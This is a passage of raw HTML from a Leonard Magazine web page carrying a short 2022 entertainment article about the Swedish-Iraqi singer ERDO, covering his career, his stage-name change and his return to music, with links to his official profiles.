</div><p>The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><div class="bigta-container"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain &ldquo;WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li><li><a href="https://leonardmagazine.com/free-thanksgiving-dinner-on-crenshaw/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Free Thanksgiving Dinner on Crenshaw!" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Free Thanksgiving Dinner on Crenshaw!</p></a></li><li><a href="https://leonardmagazine.com/experience-the-ultimate-summer-bash-at-the-saturday-night-turn-up/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="summer night at the Saturday Night Turn Up on August 24th" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Experience the Ultimate Summer Bash at the Saturday Night Turn Up!</p></a></li><li><a href="https://leonardmagazine.com/the-foundational-steps-of-divine-wisdom-and-purpose-by-ladaro-monsta-yo-pennix-ii-and-colin-randolph/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Foundational Steps of Divine Wisdom and Purpose" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>The Foundational Steps of Divine Wisdom and Purpose By: Ladaro (Monsta Yo) Pennix II and Colin Randolph</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap"  >
			<meta     itemid="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
						<h1 class="mvp-post-title left entry-title" >ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated"  datetime="2022-11-29">November 29, 2022</time></span>
										<meta  content="2022-12-01 10:49 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative"   >
										<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2"   >
												<div class="bigta-container"><img width="1125" height="1121" src="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden.jpeg" class="attachment- size- wp-post-image" alt="Musician ERDO From Sweden" decoding="async" fetchpriority="high" srcset="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden.jpeg 1125w, https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-300x300.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1024x1020.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-150x150.jpeg 150w, https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-768x765.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-80x80.jpeg 80w" sizes="(max-width: 1125px) 100vw, 1125px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
																								<meta  content="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1000x600.jpeg">
												<meta  content="1000">
												<meta  content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/&amp;t=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/share?text=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook -&amp;url=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/&amp;media=https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1000x600.jpeg&amp;description=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												<a href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/#respond">
					<li class="mvp-post-soc-com mvp-com-click">
						<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
					</li>
					</a>
									</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/&amp;t=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook -&amp;url=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/&amp;media=https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1000x600.jpeg&amp;description=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fa fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fa fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="fa fa-comment-o" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=ERDO%20Is%20Now%20Back%20%26%20Hints%20At%20New%20Music%20On%20Instagram%20And%20Facebook&amp;url=https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=ERDO%20Is%20Now%20Back%20%26%20Hints%20At%20New%20Music%20On%20Instagram%20And%20Facebook%20https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><div dir="auto">
<div dir="auto"><span class="il">Erdo</span>&nbsp;&ldquo;<span class="il">ERDO</span>&rdquo; Faraj, born November 7th 1991, is a Swedish-Iraqi singer and songwriter.&nbsp;<span class="il">ERDO</span>&nbsp;was born in Sweden to Iraqi parents and was from a very early age involved in music thanks to them. His father is the well known Iraqi artist &ldquo;Amir Al Iraqi&rdquo;</div>
<div dir="auto"></div>
<div dir="auto">After a year in the studio spending much time finding his own niche, ERDOs&rsquo; career took off in 2013 after the release of his debut EP &ldquo;Infrared EP&rdquo;, which included seven tracks all produced by the platinum producer Kawar KJ Yousef from State Crown Studio in Gothenburg. At the time of release,&nbsp;<span class="il">Erdo</span>&nbsp;went under the stage name &ldquo;<span class="il">Erdo</span>&nbsp;Klein&rdquo;.</div>
<div dir="auto"></div>
<div dir="auto">The track &ldquo;D*ug&rdquo; topped the Swedish hit charts as it was picked up by Sveriges Radio P3, who also were the first to do an interview with&nbsp;<span class="il">ERDO</span>. In 2014&nbsp;<span class="il">ERDO</span>&nbsp;released his single &ldquo;Cleopatra&rdquo; and decided shortly after that to take a break from music due to personal reasons. In November 2018 he managed to bring back summer vibes with his new single &ldquo;BOYAH&rdquo;, this time cutting off the Klein and going by his new stage name &ldquo;<span class="il">ERDO</span>&rdquo;.</div>
<div dir="auto"></div>
<div dir="auto">ERDOs time out the limelight is spent reinventing himself, taking much influence from the music he grew up with and loves to create but also contemporary influences that he can intertwine into a unique sound that appeals to the crowd regardless of genre.</div>
</div>
<div dir="auto"></div>
<div dir="auto">LINKS BELOW</div>
<div dir="auto">
<p>Official Website:&nbsp;<a href="https://www.whoiserdo.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.whoiserdo.com/&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw39sDAIgu1rDHjthAzFU7Ij">https://www.<wbr></wbr>whoiserdo.com</a><br>
Wikipedia:&nbsp;<a href="https://sv.wikipedia.org/wiki/Erdo_Faraj" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://sv.wikipedia.org/wiki/Erdo_Faraj&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw04sBOkOEV6dQlMgM5anHrr">https://sv.<wbr></wbr>wikipedia.org/wiki/Erdo_Faraj</a><br>
Spotify:&nbsp;<a href="https://open.spotify.com/artist/0iTQ45m4ssN3FoH39aOALS?si=bVFKz-JySUO2RgEvBUhZAw" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://open.spotify.com/artist/0iTQ45m4ssN3FoH39aOALS?si%3DbVFKz-JySUO2RgEvBUhZAw&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw1WxC1SMn1IMReYHkL9JbcF">https://open.spotify.<wbr></wbr>com/artist/<wbr></wbr>0iTQ45m4ssN3FoH39aOALS?si=<wbr></wbr>bVFKz-JySUO2RgEvBUhZAw</a><br>
Instagram:&nbsp;<a href="https://www.instagram.com/erdo" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.instagram.com/erdo&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw3Mn8lB8usHaLFYF-sL_R3b">https://www.<wbr></wbr>instagram.com/<span class="il">erdo</span></a><br>
Twitter:&nbsp;<a href="https://www.twitter.com/whoiserdo" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.twitter.com/whoiserdo&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw17Rr5JekVI0lhUc4Q-mZ7c">https://www.twitter.<wbr></wbr>com/whoiserdo</a><br>
Facebook:&nbsp;<a href="https://www.facebook.com/whoiserdo" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.facebook.com/whoiserdo&amp;source=gmail&amp;ust=1669824583627000&amp;usg=AOvVaw3MuCZIG5SNHQzf8Gqe0KP0">https://www.<wbr></wbr>facebook.com/whoiserdo</a></p>
</div>
<div class="conv-place conv-place_after_post"></div></div>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span ><a href="https://leonardmagazine.com/tag/erdo-erdo-faraj/" rel="tag">Erdo “ERDO” Faraj</a><a href="https://leonardmagazine.com/tag/erdo-music/" rel="tag">Erdo Music</a><a href="https://leonardmagazine.com/tag/iraqi-swedish-singer-erdo/" rel="tag">Iraqi Swedish Singer Erdo</a><a href="https://leonardmagazine.com/tag/swedish-musician-erdo/" rel="tag">Swedish Musician Erdo</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://leonardmagazine.com/how-afrobeats-sensation-loverboyakin-is-paving-his-way-to-the-top/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>How Afrobeats Sensation Loverboyakin Is Paving His Way To The Top</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://leonardmagazine.com/get-to-know-jeremy-hines/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Get to Know Jeremy Hines</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap"   >
															<div class="mvp-org-logo"   >
																																	<img src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png"/>
																	<meta  content="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png">
																															</div><!--mvp-org-logo-->
															<meta  content="Leonard Magazine">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3260 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://leonardmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
